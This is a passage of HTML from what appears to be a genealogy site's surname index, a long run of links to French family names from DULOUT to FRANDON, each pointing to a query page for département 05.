href="?d=05&n=DULOUT">DULOUT</a>, <a href="?d=05&n=DULTIER">DULTIER</a>, <a href="?d=05&n=DUMANT">DUMANT</a>, <a href="?d=05&n=DUMAS">DUMAS</a>, <a href="?d=05&n=DU MASLE">DU MASLE</a>, <a href="?d=05&n=DUMAS MITON">DUMAS MITON</a>, <a href="?d=05&n=DUMERY">DUMERY</a>, <a href="?d=05&n=DUMONCEAU">DUMONCEAU</a>, <a href="?d=05&n=DUMOND">DUMOND</a>, <a href="?d=05&n=DUMONTEIL">DUMONTEIL</a>, <a href="?d=05&n=DUMORTIER">DUMORTIER</a>, <a href="?d=05&n=DUMOULIN">DUMOULIN</a>, <a href="?d=05&n=DUNANT">DUNANT</a>, <a href="?d=05&n=DUPERRON">DUPERRON</a>, <a href="?d=05&n=DUPEYRE">DUPEYRE</a>, <a href="?d=05&n=DUPIN">DUPIN</a>, <a href="?d=05&n=DUPLAN">DUPLAN</a>, <a href="?d=05&n=DUPLASTRE">DUPLASTRE</a>, <a href="?d=05&n=DUPLAT">DUPLAT</a>, <a href="?d=05&n=DUPONT">DUPONT</a>, <a href="?d=05&n=DUPOUX">DUPOUX</a>, <a href="?d=05&n=DUPUIS">DUPUIS</a>, <a href="?d=05&n=DUPUY">DUPUY</a>, <a href="?d=05&n=DUQUESNE">DUQUESNE</a>, <a href="?d=05&n=DURAFFORT">DURAFFORT</a>, <a href="?d=05&n=DURAFFOUR">DURAFFOUR</a>, <a href="?d=05&n=DURAFFOURT">DURAFFOURT</a>, <a href="?d=05&n=DURAND">DURAND</a>, <a href="?d=05&n=DURANDAU">DURANDAU</a>, <a href="?d=05&n=DURANT">DURANT</a>, <a href="?d=05&n=DURANTE">DURANTE</a>, <a href="?d=05&n=DURANTHON">DURANTHON</a>, <a href="?d=05&n=DURANTI">DURANTI</a>, <a href="?d=05&n=DURBIANO">DURBIANO</a>, <a href="?d=05&n=DURBIN">DURBIN</a>, <a href="?d=05&n=DURET">DURET</a>, <a href="?d=05&n=DURIEUX">DURIEUX</a>, <a href="?d=05&n=DURIF">DURIF</a>, <a href="?d=05&n=DURNEY">DURNEY</a>, <a href="?d=05&n=DUROUSSY">DUROUSSY</a>, <a href="?d=05&n=DURRAFFOURT">DURRAFFOURT</a>, <a href="?d=05&n=DURRET">DURRET</a>, <a href="?d=05&n=DUSERRE">DUSERRE</a>, <a href="?d=05&n=DUSSEAU">DUSSEAU</a>, <a href="?d=05&n=DUSSENE-BRESSON">DUSSENE-BRESSON</a>, <a href="?d=05&n=DUSSERE">DUSSERE</a>, <a href="?d=05&n=DUSSERE-BRESSON">DUSSERE-BRESSON</a>, <a href="?d=05&n=DUSSERE-TELMON">DUSSERE-TELMON</a>, <a href="?d=05&n=DUSSERRE">DUSSERRE</a>, <a href="?d=05&n=DUSSERRE BRESSON">DUSSERRE BRESSON</a>, <a href="?d=05&n=DUSSERRE-BRESSON">DUSSERRE-BRESSON</a>, <a href="?d=05&n=DUSSERRES">DUSSERRES</a>, <a href="?d=05&n=DUSSERRE TELMON">DUSSERRE TELMON</a>, <a href="?d=05&n=DUSSERRE-TELMON">DUSSERRE-TELMON</a>, <a href="?d=05&n=DUSSERRE-TELMOND">DUSSERRE-TELMOND</a>, <a href="?d=05&n=DUSSERRE TELMONT">DUSSERRE TELMONT</a>, <a href="?d=05&n=DUSSERRE-TELMONT">DUSSERRE-TELMONT</a>, <a href="?d=05&n=DUSSERRE TELNOM">DUSSERRE TELNOM</a>, <a href="?d=05&n=DUSSERT">DUSSERT</a>, <a href="?d=05&n=DUSSOL">DUSSOL</a>, <a href="?d=05&n=DUSSUELLE">DUSSUELLE</a>, <a href="?d=05&n=DUTEIL">DUTEIL</a>, <a href="?d=05&n=DUTEL">DUTEL</a>, <a href="?d=05&n=DUTHEIL">DUTHEIL</a>, <a href="?d=05&n=DUVAL">DUVAL</a>, <a href="?d=05&n=DUVAUT">DUVAUT</a>, <a href="?d=05&n=DUVERNEY-PRET">DUVERNEY-PRET</a>, <a href="?d=05&n=DUVERT">DUVERT</a>, <a href="?d=05&n=DUZINA">DUZINA</a>, <a href="?d=05&n=DUZINO">DUZINO</a>, <a href="?d=05&n=DYE">DYE</a>, <a href="?d=05&n=DYEN">DYEN</a>, <a href="?d=05&n=DYE PELISSON">DYE PELISSON</a>, <a href="?d=05&n=DYE-PELISSON">DYE-PELISSON</a>, <a href="?d=05&n=DYEPELISSON">DYEPELISSON</a>, <a href="?d=05&n=DYE-PELLISON">DYE-PELLISON</a>, <a href="?d=05&n=DYE PELLISSON">DYE PELLISSON</a>, <a href="?d=05&n=DYE-PELLISSON">DYE-PELLISSON</a>, <a href="?d=05&n=DYON">DYON</a>, <a href="?d=05&n=EBRARD">EBRARD</a>, <a href="?d=05&n=EBREN">EBREN</a>, <a href="?d=05&n=ECHASSOUX">ECHASSOUX</a>, <a href="?d=05&n=ECHAVEL">ECHAVEL</a>, <a href="?d=05&n=ECUER">ECUER</a>, <a href="?d=05&n=EDON">EDON</a>, <a href="?d=05&n=EFFANTIN">EFFANTIN</a>, <a href="?d=05&n=EFTHER">EFTHER</a>, <a href="?d=05&n=EGEA">EGEA</a>, <a href="?d=05&n=EHRHARD">EHRHARD</a>, <a href="?d=05&n=EHRHART">EHRHART</a>, <a href="?d=05&n=EHRWEIN">EHRWEIN</a>, <a href="?d=05&n=EINAUDI">EINAUDI</a>, <a href="?d=05&n=EISENBERG">EISENBERG</a>, <a href="?d=05&n=ELAPHOS">ELAPHOS</a>, <a href="?d=05&n=EL HESSOUNI">EL HESSOUNI</a>, <a href="?d=05&n=ELLIOTT">ELLIOTT</a>, <a href="?d=05&n=ELZEARD">ELZEARD</a>, <a href="?d=05&n=ELZIERE">ELZIERE</a>, <a href="?d=05&n=EMERY">EMERY</a>, <a href="?d=05&n=EMILE">EMILE</a>, <a href="?d=05&n=EMMANUELLI">EMMANUELLI</a>, <a href="?d=05&n=EMONET-DENAND">EMONET-DENAND</a>, <a href="?d=05&n=EMPERAIRE">EMPERAIRE</a>, <a href="?d=05&n=EMPEYTA">EMPEYTA</a>, <a href="?d=05&n=EMPTOZ">EMPTOZ</a>, <a href="?d=05&n=ENCOYAND">ENCOYAND</a>, <a href="?d=05&n=ENCOYANT">ENCOYANT</a>, <a href="?d=05&n=ENEE">ENEE</a>, <a href="?d=05&n=ENFOUX">ENFOUX</a>, <a href="?d=05&n=ENGILBERGE">ENGILBERGE</a>, <a href="?d=05&n=ENJALBERT">ENJALBERT</a>, <a href="?d=05&n=ENJOLRAS">ENJOLRAS</a>, <a href="?d=05&n=ENJOUBERT">ENJOUBERT</a>, <a href="?d=05&n=ENRICO">ENRICO</a>, <a href="?d=05&n=ENSELME">ENSELME</a>, <a href="?d=05&n=EPERONNAT">EPERONNAT</a>, <a href="?d=05&n=EPICASTE">EPICASTE</a>, <a href="?d=05&n=EPIRROTTE">EPIRROTTE</a>, <a href="?d=05&n=EPLE">EPLE</a>, <a href="?d=05&n=EPRON">EPRON</a>, <a href="?d=05&n=ERBEAU">ERBEAU</a>, <a href="?d=05&n=ERCOLINI">ERCOLINI</a>, <a href="?d=05&n=ERDOZAIN">ERDOZAIN</a>, <a href="?d=05&n=ERGER">ERGER</a>, <a href="?d=05&n=ERNY">ERNY</a>, <a href="?d=05&n=ERPELDING">ERPELDING</a>, <a href="?d=05&n=ERRE">ERRE</a>, <a href="?d=05&n=ESCAFIT">ESCAFIT</a>, <a href="?d=05&n=ESCAILLER">ESCAILLER</a>, <a href="?d=05&n=ESCALE">ESCALE</a>, <a href="?d=05&n=ESCALIER">ESCALIER</a>, <a href="?d=05&n=ESCALIER LACHAUP">ESCALIER LACHAUP</a>, <a href="?d=05&n=ESCALLE">ESCALLE</a>, <a href="?d=05&n=ESCALLE dit GROS">ESCALLE dit GROS</a>, <a href="?d=05&n=ESCALLE GRIMAUD">ESCALLE GRIMAUD</a>, <a href="?d=05&n=ESCALLIER">ESCALLIER</a>, <a href="?d=05&n=ESCALLIER LACHAUD">ESCALLIER LACHAUD</a>, <a href="?d=05&n=ESCALLIER LACHAUP">ESCALLIER LACHAUP</a>, <a href="?d=05&n=ESCALLIER-LACHAUP">ESCALLIER-LACHAUP</a>, <a href="?d=05&n=ESCALLON">ESCALLON</a>, <a href="?d=05&n=ESCALLUER">ESCALLUER</a>, <a href="?d=05&n=ESCAMILLA">ESCAMILLA</a>, <a href="?d=05&n=ESCARBOUTEL">ESCARBOUTEL</a>, <a href="?d=05&n=ESCLANGON">ESCLANGON</a>, <a href="?d=05&n=ESCOBAR">ESCOBAR</a>, <a href="?d=05&n=ESCOFFIER">ESCOFFIER</a>, <a href="?d=05&n=ESCOT">ESCOT</a>, <a href="?d=05&n=ESCRICHS GONZALEZ">ESCRICHS GONZALEZ</a>, <a href="?d=05&n=ESCUYER">ESCUYER</a>, <a href="?d=05&n=ESMENGEAUD">ESMENGEAUD</a>, <a href="?d=05&n=ESMENJAUD-BONNARDEL">ESMENJAUD-BONNARDEL</a>, <a href="?d=05&n=ESMERIC">ESMERIC</a>, <a href="?d=05&n=ESMIEU">ESMIEU</a>, <a href="?d=05&n=ESMIEUX">ESMIEUX</a>, <a href="?d=05&n=ESMINGEAUD">ESMINGEAUD</a>, <a href="?d=05&n=ESNAULT">ESNAULT</a>, <a href="?d=05&n=ESPAGNE">ESPAGNE</a>, <a href="?d=05&n=ESPAGNOL">ESPAGNOL</a>, <a href="?d=05&n=ESPERVIE">ESPERVIE</a>, <a href="?d=05&n=ESPIC">ESPIC</a>, <a href="?d=05&n=ESPIE">ESPIE</a>, <a href="?d=05&n=ESPIN">ESPIN</a>, <a href="?d=05&n=ESPINASSE">ESPINASSE</a>, <a href="?d=05&n=ESPITALIER">ESPITALIER</a>, <a href="?d=05&n=ESPITALLER">ESPITALLER</a>, <a href="?d=05&n=ESPITALLIER">ESPITALLIER</a>, <a href="?d=05&n=ESPRIT">ESPRIT</a>, <a href="?d=05&n=ESTABLE">ESTABLE</a>, <a href="?d=05&n=ESTACHY">ESTACHY</a>, <a href="?d=05&n=ESTALLING">ESTALLING</a>, <a href="?d=05&n=ESTANY">ESTANY</a>, <a href="?d=05&n=ESTEILLE">ESTEILLE</a>, <a href="?d=05&n=ESTELLON">ESTELLON</a>, <a href="?d=05&n=ESTIENNE">ESTIENNE</a>, <a href="?d=05&n=ESTIENNE BURY">ESTIENNE BURY</a>, <a href="?d=05&n=ESTIENNE DIT BURY">ESTIENNE DIT BURY</a>, <a href="?d=05&n=ESTIENNE DITE PALLAY">ESTIENNE DITE PALLAY</a>, <a href="?d=05&n=ESTIENNE DIT PALAI">ESTIENNE DIT PALAI</a>, <a href="?d=05&n=ESTIENNE DIT PALLAY">ESTIENNE DIT PALLAY</a>, <a href="?d=05&n=ESTIENNE DIT PARAUDIER">ESTIENNE DIT PARAUDIER</a>, <a href="?d=05&n=ESTIENNE DIT PARENDIER">ESTIENNE DIT PARENDIER</a>, <a href="?d=05&n=ESTIENNE DIT POLLAY">ESTIENNE DIT POLLAY</a>, <a href="?d=05&n=ESTIENNE-PARENDIER">ESTIENNE-PARENDIER</a>, <a href="?d=05&n=ESTORNEL">ESTORNEL</a>, <a href="?d=05&n=ESTOURNEL">ESTOURNEL</a>, <a href="?d=05&n=ESTRASSIAZ">ESTRASSIAZ</a>, <a href="?d=05&n=ESTRAYER">ESTRAYER</a>, <a href="?d=05&n=ESTUBIER">ESTUBIER</a>, <a href="?d=05&n=ETARIAN">ETARIAN</a>, <a href="?d=05&n=ETIENNE">ETIENNE</a>, <a href="?d=05&n=EULOGE">EULOGE</a>, <a href="?d=05&n=EUSTACHY">EUSTACHY</a>, <a href="?d=05&n=EUZET">EUZET</a>, <a href="?d=05&n=EVEQUE">EVEQUE</a>, <a href="?d=05&n=EVESQUE">EVESQUE</a>, <a href="?d=05&n=EYDOUX">EYDOUX</a>, <a href="?d=05&n=EYGRET">EYGRET</a>, <a href="?d=05&n=EYMAR">EYMAR</a>, <a href="?d=05&n=EYMARD">EYMARD</a>, <a href="?d=05&n=EYMAR DAUPHIN">EYMAR DAUPHIN</a>, <a href="?d=05&n=EYMAR-DAUPHIN">EYMAR-DAUPHIN</a>, <a href="?d=05&n=EYMARD DAUPHIN">EYMARD DAUPHIN</a>, <a href="?d=05&n=EYMARD-DAUPHIN">EYMARD-DAUPHIN</a>, <a href="?d=05&n=EYME">EYME</a>, <a href="?d=05&n=EYMEOUD">EYMEOUD</a>, <a href="?d=05&n=EYMERI">EYMERI</a>, <a href="?d=05&n=EYMERIC">EYMERIC</a>, <a href="?d=05&n=EYMERY">EYMERY</a>, <a href="?d=05&n=EYMIN">EYMIN</a>, <a href="?d=05&n=EYMOND-LARITAZ">EYMOND-LARITAZ</a>, <a href="?d=05&n=EYMONI">EYMONI</a>, <a href="?d=05&n=EYMONY">EYMONY</a>, <a href="?d=05&n=EYNAC">EYNAC</a>, <a href="?d=05&n=EYNARD">EYNARD</a>, <a href="?d=05&n=EYNAUD">EYNAUD</a>, <a href="?d=05&n=EYNAUDI">EYNAUDI</a>, <a href="?d=05&n=EYRAND">EYRAND</a>, <a href="?d=05&n=EYRAUD">EYRAUD</a>, <a href="?d=05&n=EYRAUD DAGANY">EYRAUD DAGANY</a>, <a href="?d=05&n=EYRAUD-DAGANY">EYRAUD-DAGANY</a>, <a href="?d=05&n=EYREAUD">EYREAUD</a>, <a href="?d=05&n=EYRIEY">EYRIEY</a>, <a href="?d=05&n=EYSSAUTIER">EYSSAUTIER</a>, <a href="?d=05&n=EYSSERIC">EYSSERIC</a>, <a href="?d=05&n=EYSSERIE">EYSSERIE</a>, <a href="?d=05&n=EYTIER">EYTIER</a>, <a href="?d=05&n=EZEQUE">EZEQUE</a>, <a href="?d=05&n=FABBIAN">FABBIAN</a>, <a href="?d=05&n=FABIANI">FABIANI</a>, <a href="?d=05&n=FABIUS">FABIUS</a>, <a href="?d=05&n=FABRE">FABRE</a>, <a href="?d=05&n=FABRO">FABRO</a>, <a href="?d=05&n=FACCHINETTI">FACCHINETTI</a>, <a href="?d=05&n=FACCHINI">FACCHINI</a>, <a href="?d=05&n=FACHAN">FACHAN</a>, <a href="?d=05&n=FACHE">FACHE</a>, <a href="?d=05&n=FAENZA">FAENZA</a>, <a href="?d=05&n=FAGGIANELLI">FAGGIANELLI</a>, <a href="?d=05&n=FAGNAUT">FAGNAUT</a>, <a href="?d=05&n=FAGOLA">FAGOLA</a>, <a href="?d=05&n=FAHRE GIGMOUX">FAHRE GIGMOUX</a>, <a href="?d=05&n=FAILLA">FAILLA</a>, <a href="?d=05&n=FAILLARD">FAILLARD</a>, <a href="?d=05&n=FAISST">FAISST</a>, <a href="?d=05&n=FAIVRE">FAIVRE</a>, <a href="?d=05&n=FAIVRE-PICON">FAIVRE-PICON</a>, <a href="?d=05&n=FAIZENDE">FAIZENDE</a>, <a href="?d=05&n=FALCO">FALCO</a>, <a href="?d=05&n=FALCONNE">FALCONNE</a>, <a href="?d=05&n=FALLAVEL">FALLAVEL</a>, <a href="?d=05&n=FALLETY">FALLETY</a>, <a href="?d=05&n=FALQUE">FALQUE</a>, <a href="?d=05&n=FALRE">FALRE</a>, <a href="?d=05&n=FAMER">FAMER</a>, <a href="?d=05&n=FANGET">FANGET</a>, <a href="?d=05&n=FANIT">FANIT</a>, <a href="?d=05&n=FANJAS">FANJAS</a>, <a href="?d=05&n=FANTI">FANTI</a>, <a href="?d=05&n=FANTON">FANTON</a>, <a href="?d=05&n=FANTONE">FANTONE</a>, <a href="?d=05&n=FAORO">FAORO</a>, <a href="?d=05&n=FARADON">FARADON</a>, <a href="?d=05&n=FARAUD">FARAUD</a>, <a href="?d=05&n=FARAVEL">FARAVEL</a>, <a href="?d=05&n=FARE">FARE</a>, <a href="?d=05&n=FAREL">FAREL</a>, <a href="?d=05&n=FARELLACCI">FARELLACCI</a>, <a href="?d=05&n=FARGES">FARGES</a>, <a href="?d=05&n=FARINA">FARINA</a>, <a href="?d=05&n=FARINE">FARINE</a>, <a href="?d=05&n=FARION">FARION</a>, <a href="?d=05&n=FARNAUD">FARNAUD</a>, <a href="?d=05&n=FARRE">FARRE</a>, <a href="?d=05&n=FAS">FAS</a>, <a href="?d=05&n=FASCIANI">FASCIANI</a>, <a href="?d=05&n=FASCIOTTO">FASCIOTTO</a>, <a href="?d=05&n=FASSINO">FASSINO</a>, <a href="?d=05&n=FASSIOTTO">FASSIOTTO</a>, <a href="?d=05&n=FATOUX">FATOUX</a>, <a href="?d=05&n=FAUBERT">FAUBERT</a>, <a href="?d=05&n=FAUCHER">FAUCHER</a>, <a href="?d=05&n=FAUCHIER">FAUCHIER</a>, <a href="?d=05&n=FAUCHON">FAUCHON</a>, <a href="?d=05&n=FAUCON">FAUCON</a>, <a href="?d=05&n=FAUCONNET">FAUCONNET</a>, <a href="?d=05&n=FAUCONNIER">FAUCONNIER</a>, <a href="?d=05&n=FAUDA">FAUDA</a>, <a href="?d=05&n=FAUDA ROLE">FAUDA ROLE</a>, <a href="?d=05&n=FAUDA-ROLE">FAUDA-ROLE</a>, <a href="?d=05&n=FAUDON">FAUDON</a>, <a href="?d=05&n=FAUQUE">FAUQUE</a>, <a href="?d=05&n=FAURE">FAURE</a>, <a href="?d=05&n=FAURE BRAC">FAURE BRAC</a>, <a href="?d=05&n=FAURE-BRAC">FAURE-BRAC</a>, <a href="?d=05&n=FAURE DIT GAILLARD">FAURE DIT GAILLARD</a>, <a href="?d=05&n=FAURE DIT VARAILLET">FAURE DIT VARAILLET</a>, <a href="?d=05&n=FAURE-ESCLOT">FAURE-ESCLOT</a>, <a href="?d=05&n=FAURE GEORS">FAURE GEORS</a>, <a href="?d=05&n=FAURE-GEORS">FAURE-GEORS</a>, <a href="?d=05&n=FAURE GIGNOUX">FAURE GIGNOUX</a>, <a href="?d=05&n=FAURE-GIGNOUX">FAURE-GIGNOUX</a>, <a href="?d=05&n=FAURE GINOUX">FAURE GINOUX</a>, <a href="?d=05&n=FAURE-GINOUX">FAURE-GINOUX</a>, <a href="?d=05&n=FAURE GRISE">FAURE GRISE</a>, <a href="?d=05&n=FAURE-GRISE">FAURE-GRISE</a>, <a href="?d=05&n=FAURE-MARRON">FAURE-MARRON</a>, <a href="?d=05&n=FAURE MATHIEU">FAURE MATHIEU</a>, <a href="?d=05&n=FAURE-MATHIEU">FAURE-MATHIEU</a>, <a href="?d=05&n=FAURE-SOULET">FAURE-SOULET</a>, <a href="?d=05&n=FAURE VINCENT">FAURE VINCENT</a>, <a href="?d=05&n=FAURE-VINCENT">FAURE-VINCENT</a>, <a href="?d=05&n=FAURE VVE CHEF">FAURE VVE CHEF</a>, <a href="?d=05&n=FAURITTE">FAURITTE</a>, <a href="?d=05&n=FAURLINI">FAURLINI</a>, <a href="?d=05&n=FAUR VINCENT">FAUR VINCENT</a>, <a href="?d=05&n=FAUSSEMAGNE">FAUSSEMAGNE</a>, <a href="?d=05&n=FAUST">FAUST</a>, <a href="?d=05&n=FAUSTE">FAUSTE</a>, <a href="?d=05&n=FAUTRIER">FAUTRIER</a>, <a href="?d=05&n=FAUVEL">FAUVEL</a>, <a href="?d=05&n=FAVA">FAVA</a>, <a href="?d=05&n=FAVAZZO">FAVAZZO</a>, <a href="?d=05&n=FAVIER">FAVIER</a>, <a href="?d=05&n=FAVOT">FAVOT</a>, <a href="?d=05&n=FAVRE">FAVRE</a>, <a href="?d=05&n=FAVRE DIT MOURETON">FAVRE DIT MOURETON</a>, <a href="?d=05&n=FAVRE-FELIX">FAVRE-FELIX</a>, <a href="?d=05&n=FAVRE-GEORS">FAVRE-GEORS</a>, <a href="?d=05&n=FAY">FAY</a>, <a href="?d=05&n=FAYARD">FAYARD</a>, <a href="?d=05&n=FAYET">FAYET</a>, <a href="?d=05&n=FAYOLLE">FAYOLLE</a>, <a href="?d=05&n=FAZIO">FAZIO</a>, <a href="?d=05&n=FAZOU">FAZOU</a>, <a href="?d=05&n=FAZY">FAZY</a>, <a href="?d=05&n=FEDERICI">FEDERICI</a>, <a href="?d=05&n=FEDRIGHI">FEDRIGHI</a>, <a href="?d=05&n=FEGE">FEGE</a>, <a href="?d=05&n=FEILLET">FEILLET</a>, <a href="?d=05&n=FELCE">FELCE</a>, <a href="?d=05&n=FELDMAN">FELDMAN</a>, <a href="?d=05&n=FELIN">FELIN</a>, <a href="?d=05&n=FELIX">FELIX</a>, <a href="?d=05&n=FELIZAT">FELIZAT</a>, <a href="?d=05&n=FENOGLIO">FENOGLIO</a>, <a href="?d=05&n=FENOLI">FENOLI</a>, <a href="?d=05&n=FENOLLAN">FENOLLAN</a>, <a href="?d=05&n=FENOUIL">FENOUIL</a>, <a href="?d=05&n=FER">FER</a>, <a href="?d=05&n=FERANDEL">FERANDEL</a>, <a href="?d=05&n=FERAUD">FERAUD</a>, <a href="?d=05&n=FERDINAND">FERDINAND</a>, <a href="?d=05&n=FEREYROL">FEREYROL</a>, <a href="?d=05&n=FERIAUD">FERIAUD</a>, <a href="?d=05&n=FERIS">FERIS</a>, <a href="?d=05&n=FERRAND">FERRAND</a>, <a href="?d=05&n=FERRANDO">FERRANDO</a>, <a href="?d=05&n=FERRANDON">FERRANDON</a>, <a href="?d=05&n=FERRARI">FERRARI</a>, <a href="?d=05&n=FERRARINI">FERRARINI</a>, <a href="?d=05&n=FERRARIS">FERRARIS</a>, <a href="?d=05&n=FERRARO">FERRARO</a>, <a href="?d=05&n=FERRARY">FERRARY</a>, <a href="?d=05&n=FERRAUD-CIANDET">FERRAUD-CIANDET</a>, <a href="?d=05&n=FERREIRA">FERREIRA</a>, <a href="?d=05&n=FERREIRA DA COSTA">FERREIRA DA COSTA</a>, <a href="?d=05&n=FERREOL">FERREOL</a>, <a href="?d=05&n=FERRER">FERRER</a>, <a href="?d=05&n=FERRERE">FERRERE</a>, <a href="?d=05&n=FERRÈRE">FERRÈRE</a>, <a href="?d=05&n=FERRERO">FERRERO</a>, <a href="?d=05&n=FERRET">FERRET</a>, <a href="?d=05&n=FERRI">FERRI</a>, <a href="?d=05&n=FERRIER">FERRIER</a>, <a href="?d=05&n=FERRO">FERRO</a>, <a href="?d=05&n=FERRO EP LAUVERJON">FERRO EP LAUVERJON</a>, <a href="?d=05&n=FERROUDJ">FERROUDJ</a>, <a href="?d=05&n=FERROUDJI">FERROUDJI</a>, <a href="?d=05&n=FERRUS">FERRUS</a>, <a href="?d=05&n=FERRY">FERRY</a>, <a href="?d=05&n=FERT">FERT</a>, <a href="?d=05&n=FESCIA">FESCIA</a>, <a href="?d=05&n=FESTA">FESTA</a>, <a href="?d=05&n=FETISSON">FETISSON</a>, <a href="?d=05&n=FEUILLAFEE">FEUILLAFEE</a>, <a href="?d=05&n=FEUILLASSIER">FEUILLASSIER</a>, <a href="?d=05&n=FEULLASSIER">FEULLASSIER</a>, <a href="?d=05&n=FEUTRIER">FEUTRIER</a>, <a href="?d=05&n=FEVRE">FEVRE</a>, <a href="?d=05&n=FIALON">FIALON</a>, <a href="?d=05&n=FICCINI">FICCINI</a>, <a href="?d=05&n=FIDRIC">FIDRIC</a>, <a href="?d=05&n=FIE">FIE</a>, <a href="?d=05&n=FIESCHI">FIESCHI</a>, <a href="?d=05&n=FIGUERES">FIGUERES</a>, <a href="?d=05&n=FIGUIERE">FIGUIERE</a>, <a href="?d=05&n=FILIPPA">FILIPPA</a>, <a href="?d=05&n=FILISETTI">FILISETTI</a>, <a href="?d=05&n=FILLOT">FILLOT</a>, <a href="?d=05&n=FILLY">FILLY</a>, <a href="?d=05&n=FILPA">FILPA</a>, <a href="?d=05&n=FINAS">FINAS</a>, <a href="?d=05&n=FINAT">FINAT</a>, <a href="?d=05&n=FINAT DUCLOS">FINAT DUCLOS</a>, <a href="?d=05&n=FINAT-DUCLOS">FINAT-DUCLOS</a>, <a href="?d=05&n=FINDAL">FINDAL</a>, <a href="?d=05&n=FINE">FINE</a>, <a href="?d=05&n=FINET">FINET</a>, <a href="?d=05&n=FINETTE">FINETTE</a>, <a href="?d=05&n=FINO">FINO</a>, <a href="?d=05&n=FIOL">FIOL</a>, <a href="?d=05&n=FIORE">FIORE</a>, <a href="?d=05&n=FIORENZONI">FIORENZONI</a>, <a href="?d=05&n=FIORE-RAPPELIN">FIORE-RAPPELIN</a>, <a href="?d=05&n=FIORIC">FIORIC</a>, <a href="?d=05&n=FIORINA">FIORINA</a>, <a href="?d=05&n=FIORIO">FIORIO</a>, <a href="?d=05&n=FISCHER">FISCHER</a>, <a href="?d=05&n=FISLER">FISLER</a>, <a href="?d=05&n=FIVEZ">FIVEZ</a>, <a href="?d=05&n=FLACHER">FLACHER</a>, <a href="?d=05&n=FLAGEL">FLAGEL</a>, <a href="?d=05&n=FLAGEOLET">FLAGEOLET</a>, <a href="?d=05&n=FLAIZENDE">FLAIZENDE</a>, <a href="?d=05&n=FLAMEN D'ASSIGNY">FLAMEN D'ASSIGNY</a>, <a href="?d=05&n=FLAMENT">FLAMENT</a>, <a href="?d=05&n=FLANDIN">FLANDIN</a>, <a href="?d=05&n=FLAUD">FLAUD</a>, <a href="?d=05&n=FLAUDIN">FLAUDIN</a>, <a href="?d=05&n=FLAVIEN">FLAVIEN</a>, <a href="?d=05&n=FLESIA">FLESIA</a>, <a href="?d=05&n=FLEUR">FLEUR</a>, <a href="?d=05&n=FLEURIER">FLEURIER</a>, <a href="?d=05&n=FLEURY">FLEURY</a>, <a href="?d=05&n=FLOERSHEIM">FLOERSHEIM</a>, <a href="?d=05&n=FLORENT">FLORENT</a>, <a href="?d=05&n=FLORET">FLORET</a>, <a href="?d=05&n=FLORI">FLORI</a>, <a href="?d=05&n=FLORIOT">FLORIOT</a>, <a href="?d=05&n=FLOUR">FLOUR</a>, <a href="?d=05&n=FLUCHAIRE">FLUCHAIRE</a>, <a href="?d=05&n=FODOR">FODOR</a>, <a href="?d=05&n=FOESSEL">FOESSEL</a>, <a href="?d=05&n=FOGOLA">FOGOLA</a>, <a href="?d=05&n=FOICHAT">FOICHAT</a>, <a href="?d=05&n=FOISSAC">FOISSAC</a>, <a href="?d=05&n=FOIX">FOIX</a>, <a href="?d=05&n=FOLLETETE">FOLLETETE</a>, <a href="?d=05&n=FONQUERNIE">FONQUERNIE</a>, <a href="?d=05&n=FONSEGRIVE">FONSEGRIVE</a>, <a href="?d=05&n=FONTAINE">FONTAINE</a>, <a href="?d=05&n=FONTANA">FONTANA</a>, <a href="?d=05&n=FONTANEAU">FONTANEAU</a>, <a href="?d=05&n=FONTECCHIO">FONTECCHIO</a>, <a href="?d=05&n=FONTENELLE">FONTENELLE</a>, <a href="?d=05&n=FONTIN">FONTIN</a>, <a href="?d=05&n=FORAY">FORAY</a>, <a href="?d=05&n=FORCIOLI">FORCIOLI</a>, <a href="?d=05&n=FORELLI">FORELLI</a>, <a href="?d=05&n=FORESTIER">FORESTIER</a>, <a href="?d=05&n=FORME">FORME</a>, <a href="?d=05&n=FORMONT">FORMONT</a>, <a href="?d=05&n=FORNASERI">FORNASERI</a>, <a href="?d=05&n=FORNERI">FORNERI</a>, <a href="?d=05&n=FOROT">FOROT</a>, <a href="?d=05&n=FORTOUL">FORTOUL</a>, <a href="?d=05&n=FORTUNE">FORTUNE</a>, <a href="?d=05&n=FOSSARD">FOSSARD</a>, <a href="?d=05&n=FOSSAT">FOSSAT</a>, <a href="?d=05&n=FOSSE">FOSSE</a>, <a href="?d=05&n=FOUCAUD">FOUCAUD</a>, <a href="?d=05&n=FOULQUE">FOULQUE</a>, <a href="?d=05&n=FOUQUE">FOUQUE</a>, <a href="?d=05&n=FOUR">FOUR</a>, <a href="?d=05&n=FOUREL">FOUREL</a>, <a href="?d=05&n=FOURES">FOURES</a>, <a href="?d=05&n=FOURETS">FOURETS</a>, <a href="?d=05&n=FOURMESSOL">FOURMESSOL</a>, <a href="?d=05&n=FOURNEL">FOURNEL</a>, <a href="?d=05&n=FOURNERET">FOURNERET</a>, <a href="?d=05&n=FOURNERY">FOURNERY</a>, <a href="?d=05&n=FOURNIAT">FOURNIAT</a>, <a href="?d=05&n=FOURNIER">FOURNIER</a>, <a href="?d=05&n=FOURNIL">FOURNIL</a>, <a href="?d=05&n=FOURNILLIER">FOURNILLIER</a>, <a href="?d=05&n=FOURNIOL">FOURNIOL</a>, <a href="?d=05&n=FOURNON">FOURNON</a>, <a href="?d=05&n=FOURNOUS">FOURNOUS</a>, <a href="?d=05&n=FOURRAT">FOURRAT</a>, <a href="?d=05&n=FOURRAT BESSON">FOURRAT BESSON</a>, <a href="?d=05&n=FOURRAT-BESSON">FOURRAT-BESSON</a>, <a href="?d=05&n=FOUZEMBAS">FOUZEMBAS</a>, <a href="?d=05&n=FRAC">FRAC</a>, <a href="?d=05&n=FRADIN">FRADIN</a>, <a href="?d=05&n=FRAGNO">FRAGNO</a>, <a href="?d=05&n=FRANC">FRANC</a>, <a href="?d=05&n=FRANCES">FRANCES</a>, <a href="?d=05&n=FRANCESA GHERRA">FRANCESA GHERRA</a>, <a href="?d=05&n=FRANCESA-GHERRA">FRANCESA-GHERRA</a>, <a href="?d=05&n=FRANCESCHI">FRANCESCHI</a>, <a href="?d=05&n=FRANCEY">FRANCEY</a>, <a href="?d=05&n=FRANCHETTE">FRANCHETTE</a>, <a href="?d=05&n=FRANCHINO">FRANCHINO</a>, <a href="?d=05&n=FRANCHON">FRANCHON</a>, <a href="?d=05&n=FRANCO">FRANCO</a>, <a href="?d=05&n=FRANCOIS">FRANCOIS</a>, <a href="?d=05&n=FRANCOIS BONGARCON">FRANCOIS BONGARCON</a>, <a href="?d=05&n=FRANCOISE">FRANCOISE</a>, <a href="?d=05&n=FRANCOU">FRANCOU</a>, <a href="?d=05&n=FRANDON">FRANDON</a>, <a 